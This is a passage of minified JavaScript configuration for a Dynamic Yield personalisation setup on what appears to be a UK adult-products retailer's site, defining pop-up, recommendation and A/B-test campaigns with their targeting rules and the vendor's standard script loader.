eview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Rabbit Comparison","ITEM_LIST_HORIZONTAL","1295537","1295553","1295554","/sex-toys/rampant-rabbits/","rabbit-comparison.html","rampant-rabbit","coco-de-mer","Cart: NI Delivery Before","1442151","1442152","/Checkout-Begin","_dy_collection_inject","var%20head=document.getElementsByTagName(%22head%22)%5B0%5D,elem=document.createElement(%22script%22),id=0,jsession=%22%22;try%7Bid=window.localStorage.getItem(%22_dyid%22).replace(/%5E(-?%5B0-9%5D+)(.*)/,%22$1%22)%7Dcatch(e)%7B%7Dtry%7Bjsession=window.sessionStorage.getItem(%22_dyjsession%22).replace(/%5E(%5Ba-zA-Z0-9%5D+)(.*)/,%22$1%22)%7Dcatch(e)%7B%7Dtry%7Bid=document.cookie.match(/(?:%5E%7C;)%5Cs?_dyid=(.*?)(?:;%7C$)/i)%5B1%5D%7Dcatch(e)%7B%7Dtry%7Bjsession=document.cookie.match(/(?:%5E%7C;)%5Cs?_dyjsession=(.*?)(?:;%7C$)/i)%5B1%5D%7Dcatch(e)%7B%7Delem.setAttribute(%22type%22,%22text/javascript%22),elem.setAttribute(%22async%22,%22true%22);var%20url=%22//st-eu.dynamicyield.com/st?sec=%22+DY.scsec+%22&inHead=true&id=%22+id+%22&jsession=%22+jsession+%22&ref=%22+encodeURIComponent(document.referrer)+%22&scriptVersion=%22+(window.DYO&&void%200!==DYO.version?DYO.version:%22_UNKNOWN_%22),dyIdServer=%22%22;try%7BdyIdServer=document.cookie.match(/(?:%5E%7C;)%5Cs?_dyid_server=(.*?)(?:;%7C$)/i)%5B1%5D%7Dcatch(e)%7B%7Durl+=%22&dyid_server=%22+dyIdServer;var%20context=encodeURIComponent(DYJSON.stringify(DY.recommendationContext%7C%7Cnull));%22null%22!==context&&(url+=%22&ctx=%22+context);try%7Burl=DYO.ActiveConsent.addStatusToQueryParams(url)%7Dcatch(e)%7B%7Delem.setAttribute(%22src%22,url),head.appendChild(elem);"])[349],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:1514282,experiment:1507696,frequency:0,gaControlGroupMethod:"random",height:1,name:t[349],objectType:5,status:"ACTIVE",variations:{101581841:{cssCode:"",htmlCode:"",jsCode:t[350],name:t[349],params:t[39],resources:"%7B%7D",renderType:"html"}},width:1,dependencies:{st:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[349],subType:"action",placements:[]},1192703:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:"User Type",dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:14730007,audDisjCondId:14218247,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:t[80],conds:[{id:14730009,audDisjCondId:14218249,includeUrlParams:!0,parameter:1,selectParameter:""}]},{ttw:0,condType:"_PageEvent",conds:[{id:14730007,audDisjCondId:14218247,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1545637,experiment:1516268,experimentMode:"manual",frequency:7200,gaControlGroupMethod:"no_action",height:1,name:t[36],objectType:5,status:"ACTIVE",variations:{101661098:{cssCode:"",htmlCode:"",jsCode:t[81],name:t[7],params:t[39],resources:t[22],renderType:"html"}},width:1,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:t[80],conds:[{id:14730008,audDisjCondId:14218248,includeUrlParams:!0,parameter:0,selectParameter:""}]},{ttw:0,condType:"_PageEvent",conds:[{id:14730007,audDisjCondId:14218247,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1545636,experiment:1516267,experimentMode:"manual",frequency:7200,gaControlGroupMethod:"no_action",height:1,name:t[82],objectType:5,status:"ACTIVE",variations:{101661096:{cssCode:"",htmlCode:"",jsCode:t[83],name:t[7],params:t[39],resources:t[22],renderType:"html"}},width:1,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:"User Type",subType:"action",placements:[]},1195415:{internal:!1,showOnce:!0,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:"ESU pop up",dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21211739,audDisjCondId:19907205,includeUrlParams:!0,selectParameter:"5",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21211739,audDisjCondId:19907205,includeUrlParams:!0,selectParameter:"5",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:14782930,audDisjCondId:14262807,includeUrlParams:!0,parameter:1709828,selectParameter:"",hitCountMethod:"<",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:14782932,audDisjCondId:14262809,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:14793018,audDisjCondId:14272094,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:15107425,audDisjCondId:14546003,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:15114212,audDisjCondId:14552032,includeUrlParams:!1,selectParameter:t[47],selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:17087562,audDisjCondId:16330971,includeUrlParams:!0,parameter:0,selectParameter:"1764914400",selectMethod:"after"}]},{ttw:0,condType:"_PageType",conds:[{id:14782931,audDisjCondId:14262808,includeUrlParams:!0,selectParameter:"cart",selectMethod:"not_equals"}]},{ttw:3e3,condType:t[84],conds:[{id:21211740,audDisjCondId:19907206,includeUrlParams:!0,selectParameter:t[85],selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21211739,audDisjCondId:19907205,includeUrlParams:!0,selectParameter:"5",selectMethod:"TimeOnPage"}]}],smartObject:{id:1563430,background:0,closing:2,delay:0,duration:-1,experiment:1521488,experimentMode:"manual",frequency:31536e3,gaControlGroupMethod:"no_action",height:150,name:t[86],objectType:3,opacity:.6,position:0,status:"ACTIVE",variations:{101711782:{hash:t[87],name:t[7]}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:"ESU pop up",subType:"action",placements:[]},1206728:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[88],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:14998411,audDisjCondId:14454011,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:14998412,audDisjCondId:14454012,includeUrlParams:!1,selectParameter:t[89],selectMethod:t[5]},{id:15103199,audDisjCondId:14454012,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:14998465,audDisjCondId:14454056,includeUrlParams:!0,parameter:0,selectParameter:"1694678400",selectMethod:"after"}]},{ttw:0,condType:"_PageType",conds:[{id:14998413,audDisjCondId:14454013,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:14998411,audDisjCondId:14454011,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1634877,experiment:1543509,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:1,name:"CTA%20test",objectType:5,status:"ACTIVE",variations:{101910128:{cssCode:t[91],htmlCode:"",jsCode:"",name:t[90],params:t[39],resources:t[22],renderType:"html"}},width:1,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[88],subType:"action",placements:[]},1217323:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[92],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:15224428,audDisjCondId:14644308,includeUrlParams:!0,selectParameter:t[93],selectMethod:t[94]}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageType",conds:[{id:19343262,audDisjCondId:18289559,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:15224428,audDisjCondId:14644308,includeUrlParams:!0,selectParameter:t[93],selectMethod:t[94]}]}],smartObject:{id:1704957,experiment:1564450,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{102089641:{cssCode:"",htmlCode:"",jsCode:t[95],name:t[7],params:t[96],resources:t[22],renderType:"html"}},width:1200,dependencies:{context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[92],subType:"action",placements:[]},1222158:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[207],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[208],inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:21211858,audDisjCondId:19907318,includeUrlParams:!0,selectParameter:t[209],selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:21211858,audDisjCondId:19907318,includeUrlParams:!0,selectParameter:t[209],selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:t[84],conds:[{id:21211859,audDisjCondId:19907319,includeUrlParams:!0,selectParameter:t[85],selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:21211858,audDisjCondId:19907318,includeUrlParams:!0,selectParameter:t[209],selectMethod:"equals"}]}],smartObject:{id:1736861,experiment:1573015,experimentMode:"manual",gaControlGroupMethod:"no_action",height:667,name:t[210],objectType:0,status:"ACTIVE",variations:{102171184:{cssCode:t[213],htmlCode:t[212],jsCode:t[214],name:t[211],params:t[215],resources:t[12],renderType:"rcom"},102171185:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},104863732:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:t[216],params:t[220],resources:t[12],renderType:"rcom"}},width:360,dependencies:{dyid:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[207],subType:"tag",placements:[]},1232261:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[222],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[223],inIframe:!1,repeats:200,delay:50,pageContext:"product",conditions:[{ttw:0,condType:"_PageType",conds:[{id:4410106551,audDisjCondId:4514891357,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:4410106551,audDisjCondId:4514891357,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:15930057,audDisjCondId:15275421,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:15905802,audDisjCondId:15252670,includeUrlParams:!1,selectParameter:"/sex-toys/",selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:21146063,audDisjCondId:19848846,includeUrlParams:!1,parameter:0,selectParameter:"1770147660",selectParameter2:"1770147660",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21146062,audDisjCondId:19848845,includeUrlParams:!0,selectParameter:"1232261",selectParameter2:"1232261",selectMethod:"contains"}]}],smartObject:{id:1891341,experiment:1617550,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:"Sex%20Toys",objectType:0,status:"DRAFT",variations:{102571968:{cssCode:t[225],htmlCode:t[224],jsCode:t[226],name:"Sex%20Toys",params:t[227],resources:t[12],renderType:"rcom"},102571969:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},104865881:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:t[228],params:t[229],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:15930058,audDisjCondId:15275422,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:15905805,audDisjCondId:15252673,includeUrlParams:!1,selectParameter:t[230],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:21146065,audDisjCondId:19848848,includeUrlParams:!1,parameter:0,selectParameter:"1770147660",selectParameter2:"1770147660",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21146064,audDisjCondId:19848847,includeUrlParams:!0,selectParameter:"1232261",selectParameter2:"1232261",selectMethod:"contains"}]}],smartObject:{id:1891342,experiment:1617551,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:"Lube",objectType:0,status:"DRAFT",variations:{102571970:{cssCode:t[225],htmlCode:t[224],jsCode:t[226],name:"Lube",params:t[227],resources:t[12],renderType:"rcom"},102571971:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:15930059,audDisjCondId:15275423,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:15905808,audDisjCondId:15252676,includeUrlParams:!1,selectParameter:t[231],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:21146067,audDisjCondId:19848850,includeUrlParams:!1,parameter:0,selectParameter:"1770147660",selectParameter2:"1770147660",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21146066,audDisjCondId:19848849,includeUrlParams:!0,selectParameter:"1232261",selectParameter2:"1232261",selectMethod:"contains"}]}],smartObject:{id:1891343,experiment:1617553,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:"Bondage",objectType:0,status:"DRAFT",variations:{102571972:{cssCode:t[225],htmlCode:t[224],jsCode:t[226],name:"Bondage",params:t[227],resources:t[12],renderType:"rcom"},102571973:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},104865882:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:t[232],params:t[229],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:15930060,audDisjCondId:15275424,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:15904708,audDisjCondId:15251638,includeUrlParams:!1,selectParameter:t[233],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:21146061,audDisjCondId:19848844,includeUrlParams:!1,parameter:0,selectParameter:"1770147660",selectParameter2:"1770147660",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21146060,audDisjCondId:19848843,includeUrlParams:!0,selectParameter:"1232261",selectParameter2:"1232261",selectMethod:"contains"}]}],smartObject:{id:1819547,experiment:1595198,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:"Gifts",objectType:0,status:"DRAFT",variations:{102381678:{cssCode:t[225],htmlCode:t[224],jsCode:t[226],name:"Gifts",params:t[227],resources:t[12],renderType:"rcom"},102381679:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[221],subType:"tag",placements:[]},1235352:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[97],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:15694146,audDisjCondId:15061046,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:15694146,audDisjCondId:15061046,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1837963,experiment:1601134,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{102431464:{cssCode:"",htmlCode:"",jsCode:t[99],name:t[98],params:t[100],resources:t[22],renderType:"html"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[97],subType:"action",placements:[]},1238994:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[101],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19861174,audDisjCondId:18696401,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19861174,audDisjCondId:18696401,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:15784634,audDisjCondId:15142048,includeUrlParams:!1,selectParameter:t[102],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:15784635,audDisjCondId:15142049,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:15784636,audDisjCondId:15142050,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]},{ttw:3e3,condType:t[35],conds:[{id:15784637,audDisjCondId:15142051,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19861174,audDisjCondId:18696401,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1861426,background:0,closing:2,delay:0,duration:-1,experiment:1608332,experimentMode:"manual",frequency:31536e3,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:3,opacity:.6,position:1,status:"ACTIVE",variations:{102494069:{hash:t[103],name:t[104]},102494070:{hash:t[105],name:t[13]}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[101],subType:"action",placements:[]},1240539:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[106],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19861172,audDisjCondId:18696399,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19861172,audDisjCondId:18696399,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:15817988,audDisjCondId:15172905,includeUrlParams:!1,selectParameter:t[102],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:15817989,audDisjCondId:15172906,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:15817990,audDisjCondId:15172907,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]},{ttw:3e3,condType:t[35],conds:[{id:15817991,audDisjCondId:15172908,includeUrlParams:!0,selectParameter:"desktop",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19861172,audDisjCondId:18696399,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1871437,background:0,closing:2,delay:0,duration:-1,experiment:1611403,experimentMode:"manual",frequency:31536e3,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:3,opacity:.6,position:1,status:"ACTIVE",variations:{102519702:{hash:t[107],name:t[104]},102519703:{hash:t[108],name:t[13]}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[106],subType:"action",placements:[]},1260534:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[110],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:16410515,audDisjCondId:15719511,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:16410515,audDisjCondId:15719511,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1999448,experiment:1651616,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{102852982:{cssCode:"",htmlCode:"",jsCode:t[99],name:t[111],params:t[112],resources:t[22],renderType:"html"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[109],subType:"action",placements:[]},1274461:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[113],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20623704,audDisjCondId:19377853,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20623704,audDisjCondId:19377853,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20623705,audDisjCondId:19377854,includeUrlParams:!1,selectParameter:t[114],selectMethod:t[5]}]},{ttw:0,condType:"_PageEvent",conds:[{id:20623704,audDisjCondId:19377853,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2080997,experiment:1677331,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{103062125:{cssCode:"",htmlCode:"",jsCode:t[115],name:t[7],params:t[116],resources:t[22],renderType:"html"}},width:1200,dependencies:{st:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[113],subType:"action",placements:[]},1282030:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[234],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:null,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:2131880,experiment:1692333,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:0,status:"ACTIVE",variations:{103187610:{cssCode:t[225],htmlCode:t[224],jsCode:t[226],name:t[7],params:t[235],resources:t[12],renderType:"rcom"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[234],subType:"tag",placements:[]},1282031:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[236],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:null,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:2131884,experiment:1692334,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:0,status:"ACTIVE",variations:{103187618:{cssCode:t[225],htmlCode:t[224],jsCode:t[226],name:t[7],params:t[237],resources:t[12],renderType:"rcom"}},width:1200},touchPointRule